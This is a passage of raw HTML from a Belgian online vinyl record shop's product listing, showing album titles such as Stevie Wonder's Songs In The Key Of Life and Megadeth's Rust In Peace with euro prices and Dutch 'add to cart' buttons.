</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/anderson-paak-oxnard-2xlp-album-ltd-red/'>Anderson .Paak &#8211; Oxnard (2xLP, Album, Ltd, Red)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>42,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-141794 status-publish instock product_cat-electronisch product_cat-funk-soul product_cat-hiphop product_cat-pop product_tag-484 product_tag-1564 product_tag-2xlp product_tag-album product_tag-electro product_tag-electronic product_tag-funk-soul product_tag-hip-hop product_tag-house product_tag-pop product_tag-re product_tag-rnb-swing product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/anderson-paak-venice-2xlp-album-re-180/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/10/9018642-01242006218e34fea84d6218e34fea84e16457982236218e34fea851_03e803e81_141793.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/anderson-paak-venice-2xlp-album-re-180/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-tag/vinyl/?add-to-cart=141794" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_141794" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="141794" data-product_sku="3866928658" aria-label="Toevoegen aan winkelwagen: &ldquo;Anderson .Paak - Venice (2xLP, Album, RE, 180)&ldquo;" rel="nofollow" data-success_message="&ldquo;Anderson .Paak - Venice (2xLP, Album, RE, 180)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_141794" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/anderson-paak-venice-2xlp-album-re-180/'>Anderson .Paak &#8211; Venice (2xLP, Album, RE, 180)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>28,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-141774 status-publish last instock product_cat-funk-soul product_tag-05-may-2009 product_tag-2xlp product_tag-album product_tag-disco product_tag-funk-soul product_tag-re product_tag-rm-7-2 product_tag-soul product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/stevie-wonder-songs-in-the-key-of-life-2xlp-album-re-rm-7/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/10/9911757-08222385669b2117392d3669b2117392d51721442583669b2117392d8_03e803e81_141773.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/stevie-wonder-songs-in-the-key-of-life-2xlp-album-re-rm-7/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-tag/vinyl/?add-to-cart=141774" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_141774" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="141774" data-product_sku="3866906449" aria-label="Toevoegen aan winkelwagen: &ldquo;Stevie Wonder - Songs In The Key Of Life (2xLP, Album, RE, RM + 7&quot;)&ldquo;" rel="nofollow" data-success_message="&ldquo;Stevie Wonder - Songs In The Key Of Life (2xLP, Album, RE, RM + 7&quot;)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_141774" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/stevie-wonder-songs-in-the-key-of-life-2xlp-album-re-rm-7/'>Stevie Wonder &#8211; Songs In The Key Of Life (2xLP, Album, RE, RM + 7&#8243;)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>33,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-141769 status-publish first instock product_cat-hiphop product_tag-6594 product_tag-3xlp product_tag-abstract product_tag-album product_tag-boom-bap product_tag-conscious product_tag-gat product_tag-hip-hop product_tag-jazzy-hip-hop product_tag-re product_tag-rm product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/the-dynospectrum-the-dynospectrum-3xlp-album-re-rm-gat/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/10/28409392-072786906585128e03aa76585128e03aaa17032198546585128e03aae_03e803e81_141768.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/the-dynospectrum-the-dynospectrum-3xlp-album-re-rm-gat/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-tag/vinyl/?add-to-cart=141769" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_141769" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="141769" data-product_sku="3866909335" aria-label="Toevoegen aan winkelwagen: &ldquo;The Dynospectrum - The Dynospectrum (3xLP, Album, RE, RM, Gat)&ldquo;" rel="nofollow" data-success_message="&ldquo;The Dynospectrum - The Dynospectrum (3xLP, Album, RE, RM, Gat)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_141769" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/the-dynospectrum-the-dynospectrum-3xlp-album-re-rm-gat/'>The Dynospectrum &#8211; The Dynospectrum (3xLP, Album, RE, RM, Gat)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>30,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-141757 status-publish instock product_cat-hiphop product_tag-484 product_tag-21-jun-2019 product_tag-album product_tag-hip-hop product_tag-lp product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/injury-reserve-injury-reserve-lp-album-180/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/10/13805547-0774154262100f3481c3c62100f3481c3e164521963662100f3481c41_03e803e81_141756.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/injury-reserve-injury-reserve-lp-album-180/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-tag/vinyl/?add-to-cart=141757" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_141757" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="141757" data-product_sku="3866911534" aria-label="Toevoegen aan winkelwagen: &ldquo;Injury Reserve - Injury Reserve (LP, Album, 180)&ldquo;" rel="nofollow" data-success_message="&ldquo;Injury Reserve - Injury Reserve (LP, Album, 180)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_141757" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/injury-reserve-injury-reserve-lp-album-180/'>Injury Reserve &#8211; Injury Reserve (LP, Album, 180)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>24,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-141751 status-publish instock product_cat-pop product_tag-20-jul-2018 product_tag-album product_tag-indie-pop product_tag-lp product_tag-ltd product_tag-ora product_tag-pop product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/rex-orange-county-apricot-princess-lp-album-ltd-ora/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/10/11560191-01537369682538c4718c6682538c4718c81747269828682538c4718ca_03e803e81_141750.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/rex-orange-county-apricot-princess-lp-album-ltd-ora/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-tag/vinyl/?add-to-cart=141751" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_141751" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="141751" data-product_sku="3866905246" aria-label="Toevoegen aan winkelwagen: &ldquo;Rex Orange County - Apricot Princess (LP, Album, Ltd, Ora)&ldquo;" rel="nofollow" data-success_message="&ldquo;Rex Orange County - Apricot Princess (LP, Album, Ltd, Ora)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_141751" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/rex-orange-county-apricot-princess-lp-album-ltd-ora/'>Rex Orange County &#8211; Apricot Princess (LP, Album, Ltd, Ora)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>16,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-141745 status-publish last instock product_cat-rock product_tag-484 product_tag-1646 product_tag-album product_tag-lp product_tag-re product_tag-rock product_tag-thrash product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/megadeth-rust-in-peace-lp-album-re-180/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/10/5974016-09643399634ab5bbcc5a1634ab5bbcc5a31665840571634ab5bbcc5a5_03e803e81_141744.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/megadeth-rust-in-peace-lp-album-re-180/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-tag/vinyl/?add-to-cart=141745" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_141745" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="141745" data-product_sku="3866896276" aria-label="Toevoegen aan winkelwagen: &ldquo;Megadeth - Rust In Peace (LP, Album, RE, 180)&ldquo;" rel="nofollow" data-success_message="&ldquo;Megadeth - Rust In Peace (LP, Album, RE, 180)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_141745" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/megadeth-rust-in-peace-lp-album-re-180/'>Megadeth &#8211; Rust In Peace (LP, Album, RE, 180)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>44,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-141739 status-publish first instock product_cat-funk-soul product_tag-23-jun-2022 product_tag-2xlp product_tag-album product_tag-contemporary-rb product_tag-funk-soul product_tag-gre product_tag-rp product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/sza-2-ctrl-2xlp-album-rp-gre/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/10/24400709-01813521684c4c21c7ced684c4c21c7cee1749830689684c4c21c7cf1_03e803e81_141738.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/sza-2-ctrl-2xlp-album-rp-gre/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-tag/vinyl/?add-to-cart=141739" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_141739" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="141739" data-product_sku="3866897341" aria-label="Toevoegen aan winkelwagen: &ldquo;SZA (2) - Ctrl (2xLP, Album, RP, Gre)&ldquo;" rel="nofollow" data-success_message="&ldquo;SZA (2) - Ctrl (2xLP, Album, RP, Gre)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_141739" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/sza-2-ctrl-2xlp-album-rp-gre/'>SZA (2) &#8211; Ctrl (2xLP, Album, RP, Gre)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>28,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-141733 status-publish instock product_cat-funk-soul product_tag-1430 product_tag-2xlp product_tag-album product_tag-all product_tag-funk product_tag-funk-soul product_tag-rhythm-blues product_tag-soul product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/james-brown-revolution-of-the-mind-recorded-live-at-the-apollo-vol-iii-2xlp-album-all/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/10/12415072-0402677868ed142b8c33d68ed142b8c33e176036765968ed142b8c340_03e803e81_141732.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/james-brown-revolution-of-the-mind-recorded-live-at-the-apollo-vol-iii-2xlp-album-all/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-tag/vinyl/?add-to-cart=141733" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_141733" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="141733" data-product_sku="3866890255" aria-label="Toevoegen aan winkelwagen: &ldquo;James Brown - Revolution Of The Mind (Recorded Live At The Apollo Vol. III) (2xLP, Album, All)&ldquo;" rel="nofollow" data-success_message="&ldquo;James Brown - Revolution Of The Mind (Recorded Live At The Apollo Vol. III) (2xLP, Album, All)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_141733" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/james-brown-revolution-of-the-mind-recorded-live-at-the-apollo-vol-iii-2xlp-album-all/'>James Brown &#8211; Revolution Of The Mind (Recorded Live At The Apollo Vol. III) (2xLP, Album, All)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-141716 status-publish instock product_cat-funk-soul product_cat-hiphop product_tag-28-oct-2016 product_tag-album product_tag-funk-soul product_tag-hip-hop product_tag-lp product_tag-ltd product_tag-met product_tag-neo-soul product_tag-rm product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/maxwell-blacksummersnight-lp-album-ltd-rm-met/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/10/9221689-0424141861aacb6b794b961aacb6b794ba163858314761aacb6b794bc_03e803e81_141715.jpg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/maxwell-blacksummersnight-lp-album-ltd-rm-met/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-tag/vinyl/?add-to-cart=141716" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_141716" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="141716" data-product_sku="3866830195" aria-label="Toevoegen aan winkelwagen: &ldquo;Maxwell - BLACKsummers&#039;night (LP, Album, Ltd, RM, Met)&ldquo;" rel="nofollow" data-success_message="&ldquo;Maxwell - BLACKsummers&#039;night (LP, Album, Ltd, RM, Met)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_141716" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/maxwell-blacksummersnight-lp-album-ltd-rm-met/'>Maxwell &#8211; BLACKsummers&#8217;night (LP, Album, Ltd, RM, Met)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>18,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-141712 status-publish last instock product_cat-hiphop product_tag-484 product_tag-22-jul-2014 product_tag-comp product_tag-hip-hop product_tag-lp product_tag-rm product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/jonwayne-cassette-on-vinyl-lp-comp-rm-180/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/10/5889175-05598548616caac75cd33616caac75cd351634511559616caac75cd37_03e803e81_141711.jpg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/jonwayne-cassette-on-vinyl-lp-comp-rm-180/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-tag/vinyl/?add-to-cart=141712" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_141712" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="141712" data-product_sku="3866818561" aria-label="Toevoegen aan winkelwagen: &ldquo;Jonwayne - Cassette On Vinyl (LP, Comp, RM, 180)&ldquo;" rel="nofollow" data-success_message="&ldquo;Jonwayne - Cassette On Vinyl (LP, Comp, RM, 180)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_141712" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/jonwayne-cassette-on-vinyl-lp-comp-rm-180/'>Jonwayne &#8211; Cassette On Vinyl (LP, Comp, RM, 180)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>39,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-141700 status-publish first instock product_cat-electronisch product_cat-hiphop product_tag-17-may-2019 product_tag-album product_tag-electronic product_tag-grime product_tag-hip-hop product_tag-lp product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/slowthai-nothing-great-about-britain-lp-album/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/10/13645007-0953517168b88b52be0cb68b88b52be0d4175692475468b88b52be0d9_03e803e81_141699.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/slowthai-nothing-great-about-britain-lp-album/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-tag/vinyl/?add-to-cart=141700" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_141700" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="141700" data-product_sku="3866822422" aria-label="Toevoegen aan winkelwagen: &ldquo;slowthai - Nothing Great About Britain (LP, Album)&ldquo;" rel="nofollow" data-success_message="&ldquo;slowthai - Nothing Great About Britain (LP, Album)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_141700" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/slowthai-nothing-great-about-britain-lp-album/'>slowthai &#8211; Nothing Great About Britain (LP, Album)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>24,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-141694 status-publish instock product_cat-hiphop product_tag-20-jan-2017 product_tag-album product_tag-hip-hop product_tag-lp product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/loyle-carner-yesterdays-gone-lp-album/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/10/9689965-0165687368d68c5bc916d68d68c5bc916e175889109968d68c5bc9171_03e803e81_141693.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/loyle-carner-yesterdays-gone-lp-album/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-tag/vinyl/?add-to-cart=141694" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_141694" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="141694" data-product_sku="3866823550" aria-label="Toevoegen aan winkelwagen: &ldquo;Loyle Carner - Yesterday&#039;s Gone (LP, Album)&ldquo;" rel="nofollow" data-success_message="&ldquo;Loyle Carner - Yesterday&#039;s Gone (LP, Album)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_141694" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/loyle-carner-yesterdays-gone-lp-album/'>Loyle Carner &#8211; Yesterday&#8217;s Gone (LP, Album)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>24,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-141688 status-publish instock product_cat-hiphop product_tag-22-aug-2018 product_tag-album product_tag-hardcore-hip-hop product_tag-hip-hop product_tag-lp product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/pusha-t-daytona-lp-album/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/10/12422467-0867924962318d2b1350462318d2b13505164741457162318d2b13507_03e803e81_141687.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/pusha-t-daytona-lp-album/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-tag/vinyl/?add-to-cart=141688" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_141688" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="141688" data-product_sku="3866826805" aria-label="Toevoegen aan winkelwagen: &ldquo;Pusha-T* - Daytona (LP, Album)&ldquo;" rel="nofollow" data-success_message="&ldquo;Pusha-T* - Daytona (LP, Album)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_141688" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/pusha-t-daytona-lp-album/'>Pusha-T* &#8211; Daytona (LP, Album)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>24,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-140307 status-publish last instock product_cat-rock product_tag-album product_tag-gat product_tag-lp product_tag-prog-rock product_tag-re product_tag-rock product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/sweet-smoke-darkness-to-light-lp-album-re-gat/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/07/5380313-03368992666cecf971eee666cecf971eef1718414585666cecf971ef1_03e803e81_140306.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/sweet-smoke-darkness-to-light-lp-album-re-gat/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-tag/vinyl/?add-to-cart=140307" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_140307" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="140307" data-product_sku="3755176012" aria-label="Toevoegen aan winkelwagen: &ldquo;Sweet Smoke - Darkness To Light (LP, Album, RE, Gat)&ldquo;" rel="nofollow" data-success_message="&ldquo;Sweet Smoke - Darkness To Light (LP, Album, RE, Gat)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_140307" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/sweet-smoke-darkness-to-light-lp-album-re-gat/'>Sweet Smoke &#8211; Darkness To Light (LP, Album, RE, Gat)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
